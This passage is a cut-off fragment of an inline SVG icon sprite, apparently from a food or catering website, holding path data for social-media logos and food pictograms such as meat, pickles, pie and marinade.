00.61-.118l.819-1.294a.264.264 0 00.04-.069c.034-.059.043-.06.147-.04.014.003.033.01.056.01a5.718 5.718 0 003.214-.385 5.813 5.813 0 002.528-2.042zm-4.39-5.915a.667.667 0 01-.454.274.735.735 0 01-.533-.128.762.762 0 01-.304-.463.667.667 0 01.105-.519l1.197-1.696.016.012c.328.306.692.616 1.082.913l.01.008-1.125 1.595.005.004zm3.448 2.433a.667.667 0 01-.454.274.73.73 0 01-.532-.128.757.757 0 01-.305-.463.644.644 0 01.106-.519l1.242-1.76.011.007c.448.203.903.374 1.36.508l.02.006-1.459 2.068.01.007z" fill="#58AFAD"/></g></symbol><symbol id="icon-g"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M20.51 21.658v-2.624h8.632c.084.458.129.998.129 1.583 0 1.966-.525 4.4-2.219 6.133-1.647 1.755-3.75 2.69-6.54 2.69-5.166 0-9.512-4.307-9.512-9.598 0-5.29 4.344-9.598 9.513-9.598 2.858 0 4.894 1.149 6.424 2.646l-1.808 1.85c-1.097-1.052-2.584-1.872-4.62-1.872-3.773 0-6.724 3.113-6.724 6.975 0 3.861 2.951 6.974 6.724 6.974 2.448 0 3.84-1.005 4.735-1.92.723-.741 1.2-1.8 1.388-3.247l-6.121.008z" fill="#fff"/></symbol><symbol id="icon-hot_zak"><path d="M22.012 13.835c-.15-.435-.222-.652-.222-.81 0-.159.072-.375.222-.81.111-.326.28-.818-.08-1.295-.122-.162-.224-.295-.31-.406-.37-.485-.37-.485-.489-1.037l-.007-.033c.101-.029.203-.063.304-.105.2-.085.388-.198.568-.32.094-.063.187-.128.28-.194.077-.056.152-.12.241-.158a.623.623 0 01.507.023c.177.1.337.237.507.35.17.114.348.219.537.3.29.121.578.176.856.23.125.023.244.046.355.073.106.027.132.063.152.152l.099.453c.161.76.194.828.692 1.478.083.109.182.238.301.397 0 .054-.048.19-.079.282-.374 1.09-.374 1.243 0 2.332.031.092.078.228.08.283l-.3.393c-.433.565-.515.692-.635 1.21h-4.469l.011-.05c.118-.552.118-.552.49-1.037.085-.111.187-.244.308-.405.36-.479.192-.97.08-1.296zm5.89 3.022a.547.547 0 00-.449-.234h-.722c.06-.15.153-.27.363-.545.085-.11.186-.242.306-.402.36-.477.192-.968.08-1.294-.149-.435-.221-.652-.221-.81 0-.16.072-.376.222-.813.11-.324.279-.815-.08-1.292-.122-.162-.224-.295-.31-.407-.372-.485-.372-.485-.49-1.04l-.1-.464a1.244 1.244 0 00-.957-.974 7.862 7.862 0 00-.413-.087c-.162-.03-.324-.06-.482-.109a1.745 1.745 0 01-.42-.198c-.263-.165-.502-.384-.786-.511-.454-.204-1.07-.196-1.502.06-.317.187-.594.449-.935.594a1.937 1.937 0 01-.271.087 1.274 1.274 0 00-.66-.382 8.075 8.075 0 00-.409-.086c-.234-.045-.455-.088-.638-.165-.184-.078-.367-.207-.561-.343-.112-.079-.229-.16-.351-.237-.453-.284-1.217-.284-1.669 0-.124.077-.24.158-.352.237-.194.136-.377.265-.56.342-.185.078-.406.12-.64.166-.132.025-.27.052-.407.086a1.236 1.236 0 00-.955.967 1.253 1.253 0 00-.986.171c-.16.101-.29.186-.4.258-.476.307-.476.307-1.082.387l-.487.067a7.33 7.33 0 00-.075-.386c-.12-.52-.66-1.06-1.18-1.18-.141-.033-.28-.057-.412-.08-.235-.041-.456-.08-.642-.155-.187-.076-.375-.203-.573-.338-.11-.074-.224-.152-.348-.227a1.248 1.248 0 00-1.363.013c-.161.102-.293.188-.404.26-.473.307-.473.307-1.08.387-.139.018-.304.04-.502.068-.593.082-.823.549-.975.86-.201.412-.303.616-.416.729-.112.111-.316.214-.73.416-.308.15-.774.378-.859.972l-.069.506c-.08.605-.08.605-.388 1.08-.071.11-.156.24-.258.402-.275.436-.28.92-.013 1.363.075.124.154.24.23.352.133.196.26.382.334.566.075.186.114.406.155.639.024.135.048.275.08.415l.02.075H.548a.547.547 0 00-.513.736l2.187 5.905c.08.215.284.357.513.357h22.532a.547.547 0 00.513-.357l2.187-5.904a.547.547 0 00-.064-.503zM14.598 9.248c.022-.096.05-.126.15-.15.113-.028.23-.05.354-.074.28-.054.568-.11.86-.232.29-.124.53-.292.762-.455.104-.074.204-.143.303-.205.098-.061.41-.061.508 0 .1.062.198.131.303.205.232.163.472.331.764.455.29.123.578.178.857.232.125.024.242.046.356.074.098.024.127.054.149.152l.1.456c.161.756.194.825.69 1.473.084.109.183.238.302.396 0 .056-.05.198-.079.284-.374 1.09-.374 1.242 0 2.33.03.088.078.23.08.285l-.302.396c-.497.649-.53.718-.691 1.474a51.04 51.04 0 01-.06.279h-2.902c.015-.05.027-.103.035-.16.029-.2.05-.366.069-.505.08-.605.08-.605.388-1.081l.257-.4c.278-.438.282-.923.014-1.362a7.533 7.533 0 00-.235-.36c-.132-.195-.256-.378-.33-.56-.076-.187-.114-.41-.155-.644a8.026 8.026 0 00-.08-.412c-.12-.521-.662-1.062-1.179-1.178a7.722 7.722 0 00-.419-.082c-.232-.041-.452-.08-.636-.154-.1-.041-.201-.097-.303-.16l.07-.317zm-4.024 5.577l.069-.506c.08-.606.08-.606.387-1.08.071-.11.157-.242.258-.402.276-.435.281-.92.013-1.366-.074-.121-.151-.235-.226-.346a11.518 11.518 0 01-.125-.187l.259-.034c.81-.107.882-.133 1.532-.554.107-.07.235-.153.392-.252.082-.052.128-.052.212-.002.097.06.195.126.299.196.236.16.481.327.777.447.292.117.579.168.856.217.127.022.247.043.365.07.11.026.331.247.357.358.026.113.046.23.068.355.05.28.1.57.219.866.118.29.281.531.44.764.072.107.14.208.203.312.051.084.05.127-.002.21-.098.156-.181.283-.25.39-.423.652-.45.724-.556 1.534l-.066.494c-.04.038-.175.104-.257.144-.133.065-.245.12-.343.17H8.727c.106-.21.18-.333.258-.412.112-.112.316-.214.727-.415.29-.14.776-.375.862-.971zm-9.345-1.028c.099-.156.181-.284.251-.39.421-.65.447-.722.555-1.533.018-.136.039-.298.067-.493.039-.039.174-.105.257-.145 1.036-.507 1.144-.615 1.647-1.648a1.49 1.49 0 01.145-.256l.493-.068c.812-.107.884-.133 1.533-.554.108-.07.236-.153.392-.252.084-.053.129-.053.214-.001.097.059.195.125.299.195.236.161.481.327.776.447.294.119.584.17.865.218.124.022.242.043.354.068.112.026.335.248.36.36.026.112.047.23.068.355.05.28.1.57.219.864.12.295.286.54.446.776.07.104.137.201.195.296.052.088.052.131-.001.216l-.252.392c-.42.65-.446.721-.554 1.531-.017.135-.039.295-.067.494-.04.039-.179.106-.257.143-1.034.506-1.142.614-1.647 1.649-.024.049-.055.11-.083.162h-5.07c-.129-.082-.26-.242-.277-.32-.027-.114-.048-.233-.07-.36-.049-.278-.1-.566-.218-.859-.119-.293-.284-.536-.443-.77-.072-.105-.139-.205-.199-.303-.051-.086-.05-.13.002-.214zm24.547 6.325H11.531a.547.547 0 000 1.094h13.84l-.486 1.311H3.115l-.486-1.311h3.99a.547.547 0 000-1.094H2.224l-.891-2.405h25.334l-.89 2.405z" fill="#58AFAD"/><path d="M6.397 11.468h.004a.546.546 0 00.545-.547.548.548 0 00-1.095 0c0 .302.244.547.546.547zM6.4 12.835a.547.547 0 000 1.094h.004a.546.546 0 00.545-.547.548.548 0 00-.549-.547zM13.664 13.016h.003a.546.546 0 10-.003-1.093.547.547 0 000 1.093zM12.835 15.349h.001a.546.546 0 10-.001 0zM19.107 12.36h.003a.546.546 0 00.546-.547.548.548 0 00-1.095 0c0 .301.244.546.546.546zM4.099 15.364h.003a.546.546 0 10-.003-1.094.547.547 0 000 1.094zM23.908 12.041h.003a.546.546 0 10-.003-1.093.547.547 0 000 1.093zM23.53 14.98c0 .302.244.547.546.547h.002a.546.546 0 10-.549-.547zM9.075 21.216h.002a.546.546 0 10-.002 0zM17.283 2.613l-.004.005c-.39.468-.466.991-.46 1.353-.009.512.156.994.465 1.359l.002.002a.545.545 0 00.77.077.547.547 0 00.076-.77l-.014-.017a.942.942 0 01-.205-.665.93.93 0 01.223-.659l.004-.005a2.03 2.03 0 00.457-1.352A2.031 2.031 0 0018.14.588l-.004-.004a.547.547 0 10-.837.703.956.956 0 01.205.667.956.956 0 01-.22.66zM13.675 1.953a.94.94 0 01-.205.64l-.02.025c-.39.468-.465.991-.458 1.353-.01.512.154.994.462 1.359l.002.002a.545.545 0 00.77.077.547.547 0 00.077-.77l-.014-.016a.945.945 0 01-.204-.666.932.932 0 01.205-.64l.012-.014.003-.003a2.04 2.04 0 00.464-1.36 2.041 2.041 0 00-.464-1.358l-.003-.004a.547.547 0 00-.846.694l.014.016a.951.951 0 01.205.665zM9.626 2.613l-.004.005c-.39.468-.466.991-.46 1.353-.01.512.156.994.465 1.359l.002.002a.546.546 0 10.846-.693l-.014-.017a.942.942 0 01-.205-.665.928.928 0 01.223-.659l.004-.005a2.03 2.03 0 00.457-1.352 2.031 2.031 0 00-.457-1.352l-.004-.005a.547.547 0 10-.837.704.934.934 0 01.204.666.955.955 0 01-.22.659z" fill="#58AFAD"/></symbol><symbol id="icon-marinad"><path d="M26.999 15.72c0-.854-.7-1.602-2.075-2.234-1.13-.515-2.53-.86-3.56-1.067L26.5 8.18c.297-.245.478-.606.499-.993A1.383 1.383 0 0026.6 6.15L21.847 1.4c-.27-.272-.648-.42-1.035-.399a1.361 1.361 0 00-.992.499l-4.934 5.977a.798.798 0 00-.154-.016.94.94 0 00-.664.276l-.61.61a.94.94 0 00-.239.908c-.43.653-.461 1.56-.09 2.521-3.072.064-6.07.451-8.24 1.072-2.536.722-3.878 1.72-3.878 2.877v.021L1 15.768l.01.022c0 .02.006.053.017.117.005.063.015.122.026.18.122.716.525 2.596 1.671 4.628 1.444 2.553 3.508 4.433 6.145 5.574a8.889 8.889 0 003.533.71H15.665c1.2 0 2.367-.238 3.465-.71 2.627-1.142 4.69-3.005 6.129-5.547 1.15-2.033 1.56-3.912 1.681-4.634.006-.026.011-.048.011-.069 0-.01.005-.026.005-.037.016-.111.027-.186.032-.212v-.01-.027c.01-.016.01-.027.01-.032zM14.233 9.007l.499-.499 4.759 4.761-.499.5-4.76-4.762zm-8.946 4.772a33.746 33.746 0 018.378-.992c.207.302.446.583.7.843a4.655 4.655 0 003.142 1.508c.435.01.854-.106 1.22-.335 2.85.367 5.168 1.057 6.388 1.906-1.9 1.168-6.33 1.948-11.11 1.948-4.76 0-9.185-.78-11.1-1.948.117-.08.233-.16.355-.228.308-.175.632-.335.96-.467.367-.149.77-.292 1.2-.425.45-.138.923-.26 1.411-.366.52-.117 1.05-.218 1.587-.303a30.442 30.442 0 011.74-.223.508.508 0 00.36-.806.504.504 0 00-.466-.208 30.199 30.199 0 00-3.449.547c-.525.117-1.024.25-1.48.388-.483.148-.918.302-1.295.456-.371.149-.737.33-1.082.526-.218.127-.43.265-.626.419a1.265 1.265 0 01-.07-.149c-.01-.074-.02-.132-.026-.17.027-.472.891-1.263 3.263-1.921zm9.805-.865c-.87-.876-1.342-2.012-1.162-2.766l3.927 3.928c-.759.18-1.894-.292-2.765-1.162zm10.421 4.735c-.695 2.154-2.478 5.833-6.786 7.701a7.791 7.791 0 01-3.125.627h-3.2a7.792 7.792 0 01-3.125-.627c-4.308-1.868-6.086-5.547-6.786-7.701 2.16 1.236 6.632 2.027 11.508 2.027 4.882 0 9.355-.79 11.514-2.027zm-5.247-3.71a.96.96 0 00.276-.632c3.698.637 5.411 1.682 5.438 2.399-.005.032-.01.09-.027.17a.61.61 0 01-.063.132c-1.13-.865-3.136-1.576-5.677-2.017l.053-.053zm.53-4.374c.897.005 1.804-.07 2.69-.218l-3.55 2.935-3.045-3.046c1.29.207 2.6.318 3.905.329zm5.057-2.171l-.345.286c-3.21 1.545-8.405.59-9.72.308L20.61 2.15a.36.36 0 01.255-.128c.101-.005.197.032.266.101l4.748 4.75a.348.348 0 01.101.266.37.37 0 01-.127.255z" fill="#58AFAD"/><path d="M11.313 15.958a.452.452 0 00.38 0 .483.483 0 00.307-.465c0-.031-.006-.062-.012-.093-.007-.031-.013-.068-.031-.093a.622.622 0 00-.043-.093l-.061-.075a.516.516 0 00-.706 0c-.018.025-.043.05-.061.075-.018.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .136.055.26.147.36.05.05.104.08.166.105zM13.313 14.958a.455.455 0 00.38 0 .48.48 0 00.307-.462c0-.03-.006-.062-.012-.092-.007-.031-.013-.068-.031-.099a.622.622 0 00-.043-.092l-.061-.074a.518.518 0 00-.706 0c-.018.024-.043.049-.061.074a.43.43 0 00-.043.092c-.012.03-.025.062-.03.099-.007.03-.007.061-.013.092 0 .13.055.259.147.358.05.043.104.08.166.104zM14.147 17.14c-.018.024-.043.05-.061.074-.018.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .137.055.26.147.36.05.043.104.08.166.105a.452.452 0 00.38 0 .483.483 0 00.307-.465c0-.031-.006-.062-.012-.093-.007-.031-.013-.068-.031-.093a.622.622 0 00-.043-.093l-.061-.074a.516.516 0 00-.706 0zM9.313 17.958a.452.452 0 00.38 0 .483.483 0 00.295-.558c-.007-.031-.013-.068-.031-.093a.628.628 0 00-.043-.093l-.061-.074a.516.516 0 00-.706 0c-.018.024-.043.05-.061.074-.019.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .137.055.26.147.36a.58.58 0 00.166.105z" fill="#58AFAD"/></symbol><symbol id="icon-meat"><path d="M25.62 6.874c-1.277-1.018-3.08-1.851-5.357-2.476-4.38-1.203-9.32-1.333-11.24-1.333C4.048 3.065 0 7.113 0 12.089v3.823c0 4.975 4.048 9.023 9.023 9.023 2.295 0 4.018-.718 5.842-1.48 1.886-.786 3.837-1.6 6.58-1.6A6.562 6.562 0 0028 15.301v-3.824c0-1.795-.801-3.344-2.38-4.603zm-.461 9.349c.207.22.553.23.773.023.37-.35.697-.738.974-1.157v.212c0 3.01-2.45 5.46-5.46 5.46-2.963 0-5.016.857-7.002 1.685-1.72.718-3.345 1.395-5.42 1.395-4.202 0-7.65-3.284-7.913-7.42a9.03 9.03 0 007.912 4.69c2.295 0 4.018-.718 5.842-1.479 1.886-.787 3.837-1.6 6.58-1.6.204 0 .41-.01.613-.029a.547.547 0 10-.102-1.089c-.169.016-.34.024-.51.024-2.963 0-5.016.857-7.002 1.685-1.72.717-3.345 1.395-5.42 1.395-4.373 0-7.93-3.557-7.93-7.93 0-4.372 3.557-7.93 7.93-7.93 1.875 0 6.698.127 10.95 1.294 4.6 1.264 6.932 3.29 6.932 6.025a5.48 5.48 0 01-1.724 3.973.547.547 0 00-.023.773z" fill="#58AFAD"/><path d="M24.71 16.572a.547.547 0 10-.99.465.547.547 0 00.99-.465zM12.971 5.407l-.028-.003a.547.547 0 00-.087 1.09l.028.003a.546.546 0 10.087-1.09z" fill="#58AFAD"/><path d="M25.471 10.004c-.542-1.072-1.75-1.999-3.587-2.754-1.488-.61-3.114-.997-4.216-1.213-.661-.13-1.354-.245-2.059-.344a.547.547 0 10-.151 1.083c.685.096 1.358.209 1.999.334 3.756.737 6.322 1.972 7.038 3.388.15.297.224.618.224.98a3.277 3.277 0 01-3.273 3.272c-1.825 0-3.597.299-5.418.912-.784.264-1.545.58-2.281.886-.487.202-.99.411-1.49.6-1.262.478-2.229.682-3.233.682a5.749 5.749 0 01-5.743-5.742 5.749 5.749 0 015.743-5.742 50.253 50.253 0 012.179.047.547.547 0 10.048-1.092c-.108-.005-.215-.01-.323-.013a51.37 51.37 0 00-1.904-.036 6.844 6.844 0 00-6.836 6.836 6.844 6.844 0 006.836 6.836c1.144 0 2.227-.225 3.62-.753a52.422 52.422 0 001.522-.613c.72-.299 1.463-.607 2.212-.86 1.706-.575 3.364-.854 5.068-.854a4.372 4.372 0 004.367-4.367c0-.537-.112-1.019-.342-1.473z" fill="#58AFAD"/><path d="M9.547 7.427c-1.529 0-2.773 1.128-2.773 2.515 0 1.386 1.244 2.514 2.773 2.514 1.529 0 2.773-1.128 2.773-2.514 0-1.387-1.244-2.515-2.773-2.515zm0 3.935c-.926 0-1.679-.637-1.679-1.42 0-.783.753-1.42 1.68-1.42.925 0 1.678.636 1.678 1.42 0 .783-.753 1.42-1.679 1.42z" fill="#58AFAD"/></symbol><symbol id="icon-ok"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M24.842 19.812c-.692 0-2.075 1.358-4.842 1.358-2.768 0-4.151-1.358-4.843-1.358-.764 0-1.384.609-1.384 1.358 0 .68.393 1.006.692 1.178.82.47 3.46 1.54 3.46 1.54l-2.94 3.693s-.52.635-.52 1.06c0 .75.62 1.36 1.384 1.36.706 0 1.026-.447 1.026-.447s3.12-3.634 3.125-3.63c.004-.004 3.124 3.63 3.124 3.63s.32.446 1.026.446c.764 0 1.384-.608 1.384-1.358 0-.426-.52-1.061-.52-1.061l-2.94-3.694s2.64-1.068 3.46-1.539c.299-.172.692-.498.692-1.178 0-.75-.62-1.358-1.384-1.358z" fill="#fff"/><path d="M20 10.163A4.919 4.919 0 1020 20a4.919 4.919 0 000-9.837zm0 7.378a2.459 2.459 0 110-4.918 2.459 2.459 0 010 4.918z" fill="#fff"/></symbol><symbol id="icon-party"><path d="M18.321 11.618c.125 0 .25-.048.345-.143 1.578-1.578 3.742-2.16 5.79-1.558a.488.488 0 10.276-.937c-2.396-.704-4.922-.03-6.756 1.804a.488.488 0 00.345.834zM1.709 13.42a1.711 1.711 0 000-3.42 1.711 1.711 0 000 3.42zm0-2.443a.733.733 0 11-.002 1.466.733.733 0 01.002-1.466zM21.709 5.42a1.711 1.711 0 000-3.42C20.767 2 20 2.767 20 3.71c0 .942.767 1.71 1.709 1.71zm0-2.443a.733.733 0 11-.002 1.466.733.733 0 01.002-1.466zM26.058 21.729l-1.593-.882-.882-1.595a.488.488 0 00-.855 0l-.882 1.595-1.594.881a.488.488 0 000 .855l1.594.882.883 1.595a.488.488 0 00.855 0l.88-1.596 1.594-.88a.488.488 0 000-.855zm-2.19.949a.489.489 0 00-.19.191l-.523.945-.523-.945a.488.488 0 00-.19-.191l-.945-.522.944-.522a.488.488 0 00.191-.191l.523-.946.523.946c.044.08.11.146.19.19l.945.523-.944.522zM8.058 2.729l-1.594-.882-.88-1.595a.488.488 0 00-.855 0l-.883 1.595-1.594.882a.488.488 0 000 .854l1.594.881.883 1.596a.488.488 0 00.855 0l.88-1.596 1.594-.88a.488.488 0 000-.855zm-2.19.949a.489.489 0 00-.19.191l-.523.945-.523-.945a.488.488 0 00-.19-.191l-.945-.522.944-.522a.489.489 0 00.191-.191l.523-.946.523.946c.044.08.11.146.19.19l.945.523-.944.522zM10.708 16.072a.488.488 0 10-.437.874l.003.001a.484.484 0 00.654-.22.49.49 0 00-.22-.655z" fill="#58AFAD"/><path d="M19.44 15.745a15.124 15.124 0 00-.903-1.43 5.644 5.644 0 013.719-.18.488.488 0 00.276-.936 6.614 6.614 0 00-4.596.308 26.309 26.309 0 00-2.091-2.353 10.65 10.65 0 001.451-3.262 10.32 10.32 0 00-.103-5.435.488.488 0 00-.937.276c.778 2.647.353 5.412-1.125 7.73a25.459 25.459 0 00-1.636-1.406 6.62 6.62 0 00.305-4.59.488.488 0 10-.937.276 5.65 5.65 0 01-.175 3.71 15.254 15.254 0 00-1.474-.934c-1.617-.887-2.798-1.029-3.417-.41-.271.271-.397.65-.377 1.127L1.03 25.341a.488.488 0 00.63.628l17.205-6.429c.41-.009.742-.134.985-.377.62-.62.477-1.8-.41-3.418zm-13.684-.262a1.696 1.696 0 01.516 2.753 1.692 1.692 0 01-1.702.422l1.186-3.175zm.05 7.894c-.019-.465.155-.929.493-1.267a1.678 1.678 0 011.195-.494 1.678 1.678 0 011.321.637l-3.009 1.124zm9.701-3.625c-.914-.458-2.005-1.21-3.095-2.134a.488.488 0 00-.632.744c.875.742 1.73 1.365 2.523 1.84L9.76 21.9a2.66 2.66 0 00-2.265-1.26c-.713 0-1.382.277-1.885.78a2.678 2.678 0 00-.747 2.31l-2.542.95 1.908-5.107a2.663 2.663 0 002.735-.647 2.676 2.676 0 00-.865-4.359l.699-1.871a19.53 19.53 0 001.839 2.523.487.487 0 10.745-.631c-.923-1.09-1.675-2.18-2.135-3.096l.618-1.652c.098.22.212.448.343.686.781 1.425 2.065 3.063 3.614 4.611 1.549 1.55 3.186 2.833 4.611 3.615.263.145.514.268.754.373l-1.679.627zm3.649-1.285c-.03.03-.179.112-.446.089-.36-.026-.943-.192-1.805-.666-1.346-.738-2.904-1.963-4.39-3.448-1.484-1.484-2.709-3.043-3.447-4.389-.426-.777-.603-1.326-.652-1.691 0 0-.081-.402.076-.558.082-.083.268-.091.345-.092.349-.004.958.15 1.904.669.478.262.983.586 1.502.961-.257.423-.57.822-.937 1.19a.488.488 0 00.69.69c.399-.398.742-.83 1.03-1.285.507.406 1.022.854 1.532 1.336-.261.334-.546.657-.855.965a.488.488 0 00.69.69c.31-.308.598-.632.867-.969.659.668 1.264 1.35 1.796 2.018a7.394 7.394 0 00-1.28 1.026.488.488 0 10.69.69 6.37 6.37 0 011.183-.933c.361.504.674.994.93 1.458.792 1.444.723 2.103.577 2.25z" fill="#58AFAD"/></symbol><symbol id="icon-pickles"><path d="M2.024 5.884C.757 6.573 0 7.773 0 9.094v13.351A3.559 3.559 0 003.555 26h12.187a3.559 3.559 0 003.555-3.555V9.094c0-1.321-.757-2.521-2.025-3.21-.57-.31-.944-.88-1.01-1.517h1.004c.28 0 .507-.227.507-.508V2.031c0-1.12-.91-2.031-2.03-2.031h-3.81a.508.508 0 000 1.016h3.81c.56 0 1.015.455 1.015 1.015v1.32H2.539v-1.32c0-.56.456-1.015 1.016-1.015h3.808a.508.508 0 100-1.016H3.555c-1.12 0-2.032.911-2.032 2.031V3.86c0 .28.228.508.508.508h1.004a1.954 1.954 0 01-1.01 1.517zM1.016 22.445V12.114a20.814 20.814 0 012.726-.928c-.196.69-.352 1.354-.472 2.011l-.003.014v.003c-.707 3.891-.045 7.286 1.398 11.004.11.286.256.543.43.766h-1.54c-1.4 0-2.54-1.139-2.54-2.539zm6.098 2.54c-.405-.015-1.133-.183-1.502-1.134-.554-1.428-.955-2.725-1.218-3.945h.684a.508.508 0 000-1.015h-.875a15.847 15.847 0 01-.007-5.078h.882a.508.508 0 100-1.016h-.693c.13-.603.292-1.219.491-1.862a9.903 9.903 0 011.726-.17c.656 0 1.305.07 2.007.215a19.53 19.53 0 00-.78 2.722 13.389 13.389 0 00-.262 2.142h-.965a.508.508 0 100 1.015h.966c.054 1.284.306 2.597.782 4.088.103.322.214.65.339.99h-.564a.508.508 0 000 1.016h.912c.22 1.176-.784 1.993-1.785 2.031h-.138zm7.105-12.696c.274 0 .554-.018.838-.052a7.45 7.45 0 01-3.433 4.313 7.477 7.477 0 01-1.747-1.408 5.489 5.489 0 003.048-2.976c.455.082.882.123 1.294.123zM9.26 20.457c-.466-1.507-.686-2.815-.69-4.101l.001-.004v-.005c0-.372.018-.745.054-1.122 1.733 2.297 4.646 3.659 7.7 3.29.546-.066 1 .054 1.351.356.656.565.602 1.468.604 1.478-.02.733-.432 1.564-1.53 1.696a11.981 11.981 0 01-7.49-1.588zm9.02-2.403c-.56-.454-1.275-.644-2.077-.547a7.279 7.279 0 01-3.501-.439 8.508 8.508 0 003.463-5.05 9.864 9.864 0 002.115-.854v6.89zm-2.985-6.88a6.14 6.14 0 01-1.077.1c-.319 0-.642-.028-.99-.086.078-.367.118-.742.118-1.12a1.017 1.017 0 012.03 0c0 .37-.027.741-.081 1.106zM9.213 14.3a7.282 7.282 0 01-.351-.577c.166-.77.409-1.592.738-2.497.39.11.77.23 1.14.348.402.128.79.25 1.179.358A4.465 4.465 0 019.213 14.3zm-.245-4.282a10.816 10.816 0 00-2.366-.268c-.425 0-.881.034-1.364.1.117-.33.243-.667.376-1.006C6.028 7.798 7 7.501 7.913 7.86c.79.311 1.403 1.093 1.055 2.158zm6.774 14.966H9.44c.901-1.031.696-2.078.305-3.12a12.974 12.974 0 007.127 1.19 2.759 2.759 0 001.408-.566 2.541 2.541 0 01-2.538 2.496zM4.056 4.367H15.24a2.97 2.97 0 001.547 2.41c.935.507 1.493 1.374 1.493 2.317v.892c-.33.21-1.03.616-1.929.916.027-.277.041-.556.041-.835 0-1.12-.91-2.03-2.03-2.03-1.12 0-2.032.91-2.032 2.03 0 .304-.031.605-.092.9-.39-.107-.782-.231-1.192-.361a40.297 40.297 0 00-1.094-.336c.483-1.582-.442-2.872-1.668-3.355-1.29-.508-2.946-.137-3.615 1.557-.212.538-.406 1.07-.578 1.585-1.253.277-2.38.682-3.076.958V9.095c0-.943.558-1.81 1.493-2.318a2.97 2.97 0 001.547-2.409z" fill="#58AFAD"/><path d="M9.648 1.016a.508.508 0 100-1.016.508.508 0 000 1.016z" fill="#58AFAD"/></symbol><symbol id="icon-pie"><path d="M15.768 4.13c0 .323-.127.628-.35.857a.499.499 0 00-.144.353.499.499 0 00.488.5.476.476 0 00.344-.148c.408-.417.632-.975.632-1.562 0-.594-.224-1.146-.632-1.563a1.224 1.224 0 010-1.715.499.499 0 00.144-.353.499.499 0 00-.488-.499.476.476 0 00-.344.147 2.226 2.226 0 00-.632 1.562c0 .594.224 1.146.632 1.563.223.23.35.535.35.858zM12.737 4.13c0 .323-.126.628-.35.857a.499.499 0 00-.143.353.499.499 0 00.488.5.476.476 0 00.344-.148c.408-.417.631-.975.631-1.562 0-.594-.223-1.146-.63-1.563a1.224 1.224 0 010-1.715.499.499 0 00.143-.353.499.499 0 00-.488-.499.476.476 0 00-.345.147 2.226 2.226 0 00-.631 1.562c0 .594.224 1.146.631 1.563.224.23.35.535.35.858zM25.417 13.347c-.666-1.733-2.083-3.296-4.006-4.406-2.061-1.193-4.535-1.821-7.164-1.821-1.114 0-2.216.117-3.278.346h-.006c-1.71.37-3.3 1.04-4.609 1.939a.492.492 0 00-.207.317c-.023.13 0 .265.075.376.15.23.453.288.677.135a10.744 10.744 0 011.728-.963v.875c0 .829.654 1.498 1.464 1.498.81 0 1.464-.67 1.464-1.498v-1.78c.402-.076.815-.135 1.234-.176v1.956c0 .829.654 1.498 1.464 1.498.809 0 1.463-.67 1.463-1.498V8.19c.414.041.827.1 1.235.176v1.786c0 .828.654 1.498 1.463 1.498.81 0 1.464-.67 1.464-1.498v-.875c.367.164.723.346 1.056.54 1.567.91 2.733 2.103 3.387 3.46a3.979 3.979 0 00-1.82.54 1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.551c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.552c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.552c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.91 3.91 0 00-1.82-.54 7.043 7.043 0 011.338-1.88.499.499 0 00.144-.353.499.499 0 00-.144-.352.48.48 0 00-.689 0c-.792.81-1.377 1.709-1.745 2.667-1.544.31-2.606 1.421-2.606 2.708 0 1.445 1.378 2.667 3.14 2.796l.999 1.968A2.102 2.102 0 006.509 22h15.47c.792 0 1.515-.447 1.877-1.17l.999-1.967c1.768-.13 3.14-1.345 3.14-2.796.005-1.287-1.056-2.403-2.578-2.72zm-.86 4.617l-.006-.088a3.014 3.014 0 01-1.562-.411 1.993 1.993 0 00-1.016-.282c-.356 0-.706.1-1.016.282-.448.27-.987.411-1.561.411a3.013 3.013 0 01-1.562-.411 1.961 1.961 0 00-2.026 0c-.448.27-.987.411-1.561.411a3.013 3.013 0 01-1.562-.411 1.961 1.961 0 00-2.026 0c-.448.27-.987.411-1.561.411a3.014 3.014 0 01-1.562-.411 1.961 1.961 0 00-2.026 0 3.02 3.02 0 01-1.567.411c-1.366 0-2.474-.81-2.474-1.81 0-.88.861-1.626 2.038-1.78h.011c.73-.093 1.43.048 1.986.383.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .556-.335 1.257-.476 1.986-.382h.006c1.182.152 2.043.904 2.043 1.78 0 .998-1.108 1.81-2.474 1.81l.017.087zm-3.319 1.974c0 .276.219.5.488.5h1.24a1.13 1.13 0 01-.981.563H6.515c-.408 0-.775-.217-.982-.564h14.259c.27 0 .488-.223.488-.499s-.218-.5-.488-.5H5.022l-.321-.634a3.76 3.76 0 001.297-.481 1.001 1.001 0 011.039 0 3.993 3.993 0 002.055.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0 3.992 3.992 0 002.054.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0 3.993 3.993 0 002.054.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0c.39.235.826.399 1.296.481l-.321.635h-1.745a.491.491 0 00-.477.499zm-2.336-9.799a.5.5 0 01-.494.506.496.496 0 01-.493-.506V8.571c.333.088.66.188.981.3v1.268h.006zM13.76 8.12c.166-.006.333-.006.494-.006.16 0 .321 0 .493.006v2.02a.5.5 0 01-.493.506.496.496 0 01-.494-.506V8.12zm-3.18 2.02a.5.5 0 01-.494.506.5.5 0 01-.494-.506V8.876c.322-.111.65-.211.982-.3v1.563h.006z" fill="#58AFAD"/></symbol><symbol id="icon-planet"><path d="M17.375 21.57l-.02.01a.484.484 0 00-.177.664.485.485 0 00.664.176l.02-.01a.484.484 0 00.177-.664.484.484 0 00-.664-.176z" fill="#58AFAD"/><path d="M23.323 6.252A12.41 12.41 0 0015.74.43 12.44 12.44 0 006.25 